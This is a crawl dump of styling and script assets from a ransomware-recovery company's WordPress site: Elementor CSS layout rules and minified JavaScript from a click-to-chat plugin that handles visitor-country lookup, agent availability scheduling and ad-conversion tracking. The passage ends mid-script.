0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-78c9dace > .elementor-widget-container{margin:40px 0px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-78c9dace img{width:100%;}.elementor-11940 .elementor-element.elementor-element-69b9d47a > .elementor-widget-container{margin:10px 0px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-69b9d47a img{width:100%;}.elementor-11940 .elementor-element.elementor-element-304b4b17 > .elementor-widget-container{margin:20px 0px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-304b4b17 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-49f4300c{width:33%;}.elementor-11940 .elementor-element.elementor-element-49f4300c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1e522ad1 > .elementor-widget-container{margin:40px 10px 0px 10px;}.elementor-11940 .elementor-element.elementor-element-1e522ad1 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-5d4e3eda > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-11940 .elementor-element.elementor-element-5d4e3eda img{width:100%;}.elementor-11940 .elementor-element.elementor-element-74757088 > .elementor-widget-container{margin:5px 5px 0px 5px;}.elementor-11940 .elementor-element.elementor-element-74757088 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-7f0ea491{width:33%;}.elementor-11940 .elementor-element.elementor-element-7f0ea491 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-2266cd72 > .elementor-widget-container{margin:40px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-2266cd72 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-17e84390 > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-17e84390 img{width:100%;}.elementor-11940 .elementor-element.elementor-element-6c869a64 > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6c869a64 img{width:90%;}.elementor-11940 .elementor-element.elementor-element-2471d56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-2471d56 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60{text-align:center;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60 .elementor-heading-title{font-size:20px;line-height:1.5em;letter-spacing:1px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-63fd565b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-5d11f887 .elementor-heading-title{font-size:35px;}.elementor-11940 .elementor-element.elementor-element-1a4c4a7e{padding:40px 0px 60px 0px;}.elementor-11940 .elementor-element.elementor-element-4a1c11ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-40245b90 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-12a9ce05 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-6d49ea97 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-6c6a3375 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-469b16de.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-139351d8 .elementor-heading-title{font-size:35px;}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11940 .elementor-element.elementor-element-6e7e3550:after{content:"0.5";}.elementor-11940 .elementor-element.elementor-element-6e7e3550 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11940 .elementor-element.elementor-element-a60369d:after{content:"0.5";}.elementor-11940 .elementor-element.elementor-element-a60369d .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-a850240 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-a850240 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-7e5661e9.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-5215d0c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-main-swiper{height:240px;width:310px;}.elementor-11940 .elementor-element.elementor-element-420b413d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-420b413d{text-align:center;}.elementor-11940 .elementor-element.elementor-element-420b413d .elementor-heading-title{font-size:20px;line-height:1.5em;letter-spacing:1px;}.elementor-11940 .elementor-element.elementor-element-32385a1b .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-6b7f6d3e{--spacer-size:50px;}.elementor-11940 .elementor-element.elementor-element-66d0c235 .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-4c3e4c76 > .elementor-widget-container{--e-transform-rotateZ:180deg;margin:0px 0px -90px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7e09b2e8{padding:40px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6ea394bc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-58394c1f{padding:0px 5px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-title{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-title{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-title{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-title{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-a9a9e2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-a9a9e2d .elementor-button{font-size:14px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-46cb29af{padding:50px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-2864b728 .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-10e5034a > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-10e5034a .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-2281c88f > .elementor-widget-container{margin:0px 0px 0px -25px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__text{font-size:18px;}.elementor-11940 .elementor-element.elementor-element-75beb106 > .elementor-widget-container{margin:-30px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-75beb106 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-11940 .elementor-element.elementor-element-75beb106 .elementor-divider{text-align:center;}.elementor-11940 .elementor-element.elementor-element-ef432c0{width:100%;max-width:100%;align-self:center;text-align:center;}.elementor-11940 .elementor-element.elementor-element-ef432c0 > .elementor-widget-container{margin:0px 0px 40px -20px;}.elementor-11940 .elementor-element.elementor-element-ef432c0 img{width:80%;max-width:100%;}.elementor-11940 .elementor-element.elementor-element-4acacd06{width:100%;max-width:100%;}.elementor-11940 .elementor-element.elementor-element-4acacd06 > .elementor-widget-container{margin:0px 0px 0px -25px;}.elementor-11940 .elementor-element.elementor-element-4acacd06 .elementor-main-swiper{width:200px;}.elementor-11940 .elementor-element.elementor-element-51c0bc7c .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-902e54e{--spacer-size:50px;}.elementor-11940 .elementor-element.elementor-element-20c8ae4a .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-1d8fdc90{padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-ad050bd > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-7e5d6e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4d02fe90 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4d02fe90{font-size:16px;}.elementor-11940 .elementor-element.elementor-element-775ca0a5{font-size:16px;}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-item > a{font-size:16px;}.elementor-11940 .elementor-element.elementor-element-26a2e521 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-item > a{font-size:16px;}.elementor-11940 .elementor-element.elementor-element-28b4656b{width:100%;max-width:100%;font-size:16px;}.elementor-11940 .elementor-element.elementor-element-377b7bf7{width:100%;max-width:100%;font-size:14px;}.elementor-11940 .elementor-element.elementor-element-377b7bf7 > .elementor-widget-container{margin:20px 0px -10px 0px;}.elementor-11940 .elementor-element.elementor-element-3de4b80e{width:100%;max-width:100%;}.elementor-11940 .elementor-element.elementor-element-3de4b80e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-11940 .elementor-element.elementor-element-6cfe6a20{width:100%;max-width:100%;}.elementor-11940 .elementor-element.elementor-element-6cfe6a20 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3b6320dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-11940 .elementor-element.elementor-element-a5006b{margin-top:0px;margin-bottom:0px;padding:50px 30px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-718f320b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-1b9d30c7 .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-24f09378 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-24f09378 .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11940 .elementor-element.elementor-element-1c7138e5:after{content:"0.5";}.elementor-11940 .elementor-element.elementor-element-1c7138e5 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-2021500 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11940 .elementor-element.elementor-element-2021500:after{content:"0.5";}.elementor-11940 .elementor-element.elementor-element-2021500 .elementor-post__thumbnail__link{width:100%;}.elementor-11940 .elementor-element.elementor-element-614a8188 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-614a8188 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-11940 .elementor-element.elementor-element-7e0ccf72{padding:50px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-34a91afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-636b8885.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-636b8885{width:100%;max-width:100%;align-self:center;}.elementor-11940 .elementor-element.elementor-element-636b8885 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-636b8885 .elementor-main-swiper{height:130px;width:200px;}.elementor-11940 .elementor-element.elementor-element-16fedbb7 .elementor-heading-title{font-size:10px;}.elementor-11940 .elementor-element.elementor-element-41cb5d41 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-41cb5d41 .elementor-heading-title{font-size:25px;}.elementor-11940 .elementor-element.elementor-element-7d6d2d5f > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1def6bcd .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-11940 .elementor-element.elementor-element-b0dd384{width:66%;}.elementor-11940 .elementor-element.elementor-element-3bdd6d50{width:34%;}.elementor-11940 .elementor-element.elementor-element-18d67522{width:60%;}.elementor-11940 .elementor-element.elementor-element-40a095f6{width:39.332%;}.elementor-11940 .elementor-element.elementor-element-77007095{width:66%;}.elementor-11940 .elementor-element.elementor-element-63510619{width:34%;}.elementor-11940 .elementor-element.elementor-element-6c17e5{width:55%;}.elementor-11940 .elementor-element.elementor-element-19697e0a{width:45%;}.elementor-11940 .elementor-element.elementor-element-2b4fb898{width:60%;}.elementor-11940 .elementor-element.elementor-element-6b0316ff{width:40%;}.elementor-11940 .elementor-element.elementor-element-2f6cb595{width:66%;}.elementor-11940 .elementor-element.elementor-element-3806456c{width:34%;}.elementor-11940 .elementor-element.elementor-element-665e4954{width:66%;}.elementor-11940 .elementor-element.elementor-element-2aa06611{width:34%;}.elementor-11940 .elementor-element.elementor-element-ad050bd{width:60%;}.elementor-11940 .elementor-element.elementor-element-3b6320dd{width:40%;}}/* Start custom CSS for section, class: .elementor-element-33e2fcc5 */.elementor-icon-box-title {
    margin-top: -15px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-12119.css?ver=1766523352
body_size: -231
content:
.elementor-12119 .elementor-element.elementor-element-634f8ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-fa5cb61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;letter-spacing:1.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:hover, .elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:focus{background-color:#045D9F;color:#FFFFFF;}.elementor-12119 .elementor-element.elementor-element-baec2d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:hover svg, .elementor-12119 .elementor-element.elementor-element-baec2d7 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-12119 .elementor-element.elementor-element-baec2d7 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/country.js?ver=2.16
body_size: -209
content:
(()=>{var t;(t=jQuery)((function(){var e="",n="",c="";function r(){return t.get("https://ipinfo.io",(function(t){}),"jsonp").done((function(t){})).fail((function(t){})).always((function(c){e=c&&c.country?c.country:"";var r=(new Date).getTime();e&&""!==e?(n("current_country",e),n("country_update_time",r),ht_ctc_variables.country_code=e):t.get("https://www.cloudflare.com/cdn-cgi/trace",(function(t){var c="";t.split("\n").forEach((function(t){if(-1!==t.indexOf("loc")){var e=t.split("=");c=e[1]}})),e=c||"";var r=(new Date).getTime();e&&(n("current_country",e),n("country_update_time",r),ht_ctc_variables.country_code=e)}),"text").fail((function(t){}))})),e}document.addEventListener("ht_ctc_event_display_country_base",(function(t){n=t.detail.ctc_setItem,c=t.detail.ctc_getItem,"undefined"!=typeof ht_ctc_variables&&function(){if(c("current_country")&&c("country_update_time")){var t=(new Date).getTime(),n=c("country_update_time");(Number.isInteger(n)?Math.abs(t-n):432e5)<432e5?(e=c("current_country"),ht_ctc_variables.country_code=e):e=r()}else e=r()}()}))}))})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/pro.js?ver=2.16
body_size: 7380
content:
/*! For license information please see pro.js.LICENSE.txt */
(()=>{function t(){"use strict";var a=i(),l=a.m(t),s=(Object.getPrototypeOf?Object.getPrototypeOf(l):l.__proto__).constructor;function _(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===s||"GeneratorFunction"===(e.displayName||e.name))}var f={throw:1,return:2,break:3,continue:3};function d(t){var n,r;return function(o){n||(n={stop:function(){return r(o.a,2)},catch:function(){return o.v},abrupt:function(t,e){return r(o.a,f[t],e)},delegateYield:function(t,c,i){return n.resultName=c,r(o.d,e(t),i)},finish:function(t){return r(o.f,t)}},r=function(t,e,r){o.p=n.prev,o.n=n.next;try{return t(e,r)}finally{n.next=o.n}}),n.resultName&&(n[n.resultName]=o.v,n.resultName=void 0),n.sent=o.v,n.next=o.n;try{return t.call(this,n)}finally{o.p=n.prev,o.n=n.next}}}return(t=function(){return{wrap:function(t,e,n,r){return a.w(d(t),e,n,r&&r.reverse())},isGeneratorFunction:_,mark:a.m,awrap:function(t,e){return new u(t,e)},AsyncIterator:c,async:function(t,e,n,c,i){return(_(e)?o:r)(d(t),e,n,c,i)},keys:n,values:e}})()}function e(t){if(null!=t){var e=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}throw new TypeError(h(t)+" is not iterable")}function n(t){var e=Object(t),n=[];for(var r in e)n.unshift(r);return function t(){for(;n.length;)if((r=n.pop())in e)return t.value=r,t.done=!1,t;return t.done=!0,t}}function r(t,e,n,r,c){var i=o(t,e,n,r,c);return i.next().then((function(t){return t.done?t.value:i.next()}))}function o(t,e,n,r,o){return new c(i().w(t,e,n,r),o||Promise)}function c(t,e){function n(r,o,c,i){try{var a=t[r](o),l=a.value;return l instanceof u?e.resolve(l.v).then((function(t){n("next",t,c,i)}),(function(t){n("throw",t,c,i)})):e.resolve(l).then((function(t){a.value=t,c(a)}),(function(t){return n("throw",t,c,i)}))}catch(t){i(t)}}var r;this.next||(a(c.prototype),a(c.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),a(this,"_invoke",(function(t,o,c){function i(){return new e((function(e,r){n(t,c,e,r)}))}return r=r?r.then(i,i):i()}),!0)}function i(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function c(n,r,o,c){var i=r&&r.prototype instanceof l?r:l,s=Object.create(i.prototype);return a(s,"_invoke",function(n,r,o){var c,i,a,l=0,s=o||[],_=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return c=e,i=0,a=t,f.n=n,u}};function d(n,r){for(i=n,a=r,e=0;!_&&l&&!o&&e<s.length;e++){var o,c=s[e],d=f.p,h=c[2];n>3?(o=h===r)&&(a=c[(i=c[4])?5:(i=3,3)],c[4]=c[5]=t):c[0]<=d&&((o=n<2&&d<c[1])?(i=0,f.v=r,f.n=c[1]):d<h&&(o=n<3||c[0]>r||r>h)&&(c[4]=n,c[5]=r,f.n=h,i=0))}if(o||n>1)return u;throw _=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(_&&1===s&&d(s,h),i=s,a=h;(e=i<2?t:a)||!_;){c||(i?i<3?(i>1&&(f.n=-1),d(i,a)):f.n=a:f.v=a);try{if(l=2,c){if(i||(o="next"),e=c[o]){if(!(e=e.call(c,a)))throw TypeError("iterator result is not an object");if(!e.done)return e;a=e.value,i<2&&(i=0)}else 1===i&&(e=c.return)&&e.call(c),i<2&&(a=TypeError("The iterator does not provide a '"+o+"' method"),i=1);c=t}else if((e=(_=f.n<0)?a:n.call(r,f))!==u)break}catch(e){c=t,i=1,a=e}finally{l=1}}return{value:e,done:_}}}(n,o,c),!0),s}var u={};function l(){}function s(){}function _(){}e=Object.getPrototypeOf;var f=[][r]?e(e([][r]())):(a(e={},r,(function(){return this})),e),d=_.prototype=l.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,a(t,o,"GeneratorFunction")),t.prototype=Object.create(d),t}return s.prototype=_,a(d,"constructor",_),a(_,"constructor",s),s.displayName="GeneratorFunction",a(_,o,"GeneratorFunction"),a(d),a(d,o,"Generator"),a(d,r,(function(){return this})),a(d,"toString",(function(){return"[object Generator]"})),(i=function(){return{w:c,m:h}})()}function a(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}a=function(t,e,n,r){if(e)o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n;else{var c=function(e,n){a(t,e,(function(t){return this._invoke(e,n,t)}))};c("next",0),c("throw",1),c("return",2)}},a(t,e,n,r)}function u(t,e){this.v=t,this.k=e}function l(t,e,n,r,o,c,i){try{var a=t[c](i),u=a.value}catch(t){return void n(t)}a.done?e(u):Promise.resolve(u).then(r,o)}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c,i,a=[],u=!0,l=!1;try{if(c=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=c.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw o}}return a}}(t,e)||f(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=f(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,i=!0,a=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return i=t.done,t},e:function(t){a=!0,c=t},f:function(){try{i||null==n.return||n.return()}finally{if(a)throw c}}}}function f(t,e){if(t){if("string"==typeof t)return d(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}var p="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(e,n,r){var o={},c={},i=e.ht_ctc_chat_var||{},a=e.ht_ctc_variables||{},u="",f=0,d={},p=null,y=null,v="",g="",m="",b=null,S=null,x=null,w=I(),k=!1,q=n.querySelector(".ht-ctc-chat"),E="";function A(){var r,u,d;n.dispatchEvent(new CustomEvent("ht_ctc_pro_init",{detail:{config:o,api:c}})),r=n.querySelectorAll(".ht_ctc_multi_agent"),u=j("ht_ctc_multi_agent_main"),d="yes",r.forEach((function(t,e){var n=j(t.getAttribute("data-key")),r=I().getDay();0===r&&(r=7);for(var o=[],c=r;c<=7;c++)o.push(c);if(7!==o.length)for(var i=7-o.length,a=1;a<=i;a++)o.push(a);var l="yes";if(n.timings&&"always"===n.timings)l="yes";else if(n.timings&&"set"===n.timings)if(n.time_sets){l="no";var s=n.time_sets,_=N(),f=1;s.forEach((function(t){t.stm<=_&&_<=t.etm&&1===f&&(l="yes",f++)}))}else l="no",d="no";function h(e){t.style.order="1";var n=t.querySelector(".g_multi_box");n&&(n.style.opacity="0.5");var r=t.querySelector(".ctc_g_agent_tags");r&&(r.style.color="unset"),"nochat"===e&&(t.style.pointerEvents="none");var o=p();if("no"!==d){var c=t.querySelector(".ctc_g_agent_tags .ctc_agent_next_time");c&&(c.insertAdjacentHTML("beforeend",o),c.style.display="flex")}}function p(){var t="";if(n.time_sets){var e=N(),r=n.time_sets,o="",c=1;r.forEach((function(t){e<=t.stm&&1===c&&(o=t.stm,c++)})),(t=""===o?10080-e+r[0].stm:o-e)<60?t=t+" "+(t<2?u.ctc_minute:u.ctc_minutes):24>(t/=60)?t=(t=Math.round(t))+" "+(t<2?u.ctc_hour:u.ctc_hours):(t/=24,t=(t=Math.round(t))+" "+(t<2?u.ctc_day:u.ctc_days))}return t}"no"===l&&u.agent_offline&&("chat"===u.agent_offline?h("chat"):"nochat"===u.agent_offline?h("nochat"):t.remove())})),function(){var t=n.querySelector("#ctc_opt_g_form");if(t){var e=n.querySelector(".ctc_opt_g_form");y&&y("g_optin")?(t.checked=!0,e&&(e.style.display="none")):t.required=!0,t.addEventListener("change",(function(t){t.target.checked&&(e&&S(e),p&&p("g_optin","y"))}))}}(),n.addEventListener("ht_ctc_event_number",(function(){!function(){try{if(i.r_nums&&i.r_nums[0])if(void 0===i.r_sqx||""===i.r_sqx||isNaN(i.r_sqx)){var t=i.r_nums,e=Math.floor(Math.random()*t.length);i.number=t[e]}else{var n=i.r_nums.length,r=i.r_sqx;r>=n&&(r=0),Number.isInteger(r)||(r=0);var o=i.r_nums[r];i.number=o,r>=n&&(r=0),i.r_sqx=r,function(t){try{void 0===i.r_sqx||isNaN(i.r_sqx)||fetch(i.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ctc_pro_update_r_sqx",r_sqx:t,nonce:i.nonce})}).then((function(t){return t.json()})).then((function(e){try{e.success&&(i.r_sqx=Number(t))}catch(t){}})).catch((function(t){}))}catch(t){}}(++r)}}catch(t){}}()})),n.addEventListener("ht_ctc_event_analytics",(function(){i.gads_conversation&&function(){if(i.chat_number||i.number,i.gads_conversation){var t=e.dataLayer;if("object"===h(t)){"undefined"==typeof gtag&&(e.gtag=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.push(n)});var n={send_to:i.gads_conversation};a.g_ads_params&&a.g_ads_params.forEach((function(t){if(x(t)&&a[t]){var 